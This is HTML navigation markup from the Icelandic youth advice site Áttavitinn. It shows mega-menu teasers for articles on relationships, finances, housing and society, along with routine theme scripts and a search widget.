                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697183e0e7a64" data-td_block_id="td_uid_22_697183e0e7a64"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697183e0e7a64" data-td_block_id="td_uid_22_697183e0e7a64"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697183e0e9910_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697183e0e9910" ><script>var block_td_uid_32_697183e0e9910 = new tdBlock();
block_td_uid_32_697183e0e9910.id = "td_uid_32_697183e0e9910";
block_td_uid_32_697183e0e9910.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697183e0e9910_rand","tdc_css_class":"td_uid_32_697183e0e9910_rand","tdc_css_class_style":"td_uid_32_697183e0e9910_rand_style"}';
block_td_uid_32_697183e0e9910.td_column_number = "3";
block_td_uid_32_697183e0e9910.block_type = "td_block_mega_menu";
block_td_uid_32_697183e0e9910.post_count = "4";
block_td_uid_32_697183e0e9910.found_posts = "85";
block_td_uid_32_697183e0e9910.header_color = "";
block_td_uid_32_697183e0e9910.ajax_pagination_infinite_stop = "";
block_td_uid_32_697183e0e9910.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697183e0e9910);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697183e0e9910" id="td_uid_33_697183e0ea5df" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697183e0e9910"  id="td_uid_34_697183e0ea61c" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697183e0e9910"  id="td_uid_35_697183e0ea63f" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697183e0e9910"  id="td_uid_36_697183e0ea658" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697183e0e9910"  id="td_uid_37_697183e0ea670" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697183e0e9910"  id="td_uid_38_697183e0ea688" data-td_block_id="td_uid_32_697183e0e9910" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697183e0e9910 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697183e0e9910" data-td_block_id="td_uid_32_697183e0e9910"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697183e0e9910" data-td_block_id="td_uid_32_697183e0e9910"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697183e0eb560_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697183e0eb560" ><script>var block_td_uid_39_697183e0eb560 = new tdBlock();
block_td_uid_39_697183e0eb560.id = "td_uid_39_697183e0eb560";
block_td_uid_39_697183e0eb560.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697183e0eb560_rand","tdc_css_class":"td_uid_39_697183e0eb560_rand","tdc_css_class_style":"td_uid_39_697183e0eb560_rand_style"}';
block_td_uid_39_697183e0eb560.td_column_number = "3";
block_td_uid_39_697183e0eb560.block_type = "td_block_mega_menu";
block_td_uid_39_697183e0eb560.post_count = "4";
block_td_uid_39_697183e0eb560.found_posts = "86";
block_td_uid_39_697183e0eb560.header_color = "";
block_td_uid_39_697183e0eb560.ajax_pagination_infinite_stop = "";
block_td_uid_39_697183e0eb560.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697183e0eb560);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697183e0eb560" id="td_uid_40_697183e0ec092" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697183e0eb560"  id="td_uid_41_697183e0ec0c0" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697183e0eb560"  id="td_uid_42_697183e0ec0e0" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697183e0eb560"  id="td_uid_43_697183e0ec0fa" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697183e0eb560"  id="td_uid_44_697183e0ec111" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697183e0eb560"  id="td_uid_45_697183e0ec12b" data-td_block_id="td_uid_39_697183e0eb560" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697183e0eb560 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697183e0eb560" data-td_block_id="td_uid_39_697183e0eb560"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697183e0eb560" data-td_block_id="td_uid_39_697183e0eb560"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697183e0ecf9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697183e0ecf9f" ><script>var block_td_uid_46_697183e0ecf9f = new tdBlock();
block_td_uid_46_697183e0ecf9f.id = "td_uid_46_697183e0ecf9f";
block_td_uid_46_697183e0ecf9f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697183e0ecf9f_rand","tdc_css_class":"td_uid_46_697183e0ecf9f_rand","tdc_css_class_style":"td_uid_46_697183e0ecf9f_rand_style"}';
block_td_uid_46_697183e0ecf9f.td_column_number = "3";
block_td_uid_46_697183e0ecf9f.block_type = "td_block_mega_menu";
block_td_uid_46_697183e0ecf9f.post_count = "4";
block_td_uid_46_697183e0ecf9f.found_posts = "189";
block_td_uid_46_697183e0ecf9f.header_color = "";
block_td_uid_46_697183e0ecf9f.ajax_pagination_infinite_stop = "";
block_td_uid_46_697183e0ecf9f.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697183e0ecf9f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697183e0ecf9f" id="td_uid_47_697183e0edc33" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_48_697183e0edc60" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_49_697183e0edc81" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_50_697183e0edc9a" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_51_697183e0edcbd" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_52_697183e0edcd5" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_53_697183e0edcec" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_54_697183e0edd03" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_55_697183e0edd1a" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697183e0ecf9f"  id="td_uid_56_697183e0edd31" data-td_block_id="td_uid_46_697183e0ecf9f" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697183e0ecf9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_697183e0ecf9f" data-td_block_id="td_uid_46_697183e0ecf9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_697183e0ecf9f" data-td_block_id="td_uid_46_697183e0ecf9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="main search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			Leita		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.475 408.443L351.4 299.37c15.95-25.137 25.2-54.923 25.2-86.833C376.6 122.914 303.687 50 214.062 50 124.44 50 51.525 122.914 51.525 212.537s72.914 162.537 162.537 162.537c30.326 0 58.733-8.356 83.055-22.876L406.917 462l53.558-53.557zM112.117 212.537c0-56.213 45.732-101.946 101.945-101.946 56.213 0 101.947 45.734 101.947 101.947S270.275 314.482 214.06 314.482c-56.213 0-101.945-45.732-101.945-101.945z"/></svg>		</div>
